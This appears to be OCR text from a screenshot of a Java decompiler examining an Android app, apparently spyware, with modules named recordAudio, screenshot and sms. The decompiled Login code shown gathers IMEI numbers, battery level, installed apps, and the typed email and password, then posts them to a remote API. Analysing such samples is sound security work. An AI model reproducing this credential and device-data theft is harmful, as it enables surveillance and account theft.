 Login.class - Java Decompiler
File Edit Navigation Search Help
1-dex2ja
andro
andro
co.ror
com
and
and
eve
fast
get
gith
goo
gur
jack
mainService
observer
receiver
recordAudio
ringVibrate
screenshot
sms
update
Search
Search string (* = any string, ? = any character):
login
Search For
Limit To
Type Constructor String Constant Declarations
Field Method Java Module References
1 matching entry:
3-dex2jar.jar
com. activities
Login.class
Open Cancel
ass
JSONObject.put("battery", this.level);
nt i = telephonyManager.getPhoneCount();
f (ActivityCompat.checkSelfPermission((Context)this, "android.permi
ActivityCompat.requestPermissions((Activity)this, new String[] { "
or (byte b = 0; b < i; b++) {
str = telephonyManager.getDeviceId(b);
jSONObject.put("imei".concat(String.valueOf(b + 1)), str);
eturn jSONObject;
lic void login(String paramString) throws JSONException {
his.jsonObject.put("apps", getInstalledApps());
his.jsonObject.put("email", this.usernameEDT.getText().toString());
his.jsonObject.put("password", this.passwordEDT.getText().toString(
ndroidNetworking.post("https:// /user-api").addJSONObjectBo
public void onError(ANError param1ANError) {
Login.this.progressDialog.dismiss();
Login.this.loginBTN.setClickable(true);
Toast.makeText(Login.this.getApplicationContext(), param1ANE
}
public void onResponse(JSONObject param1JSONObject) {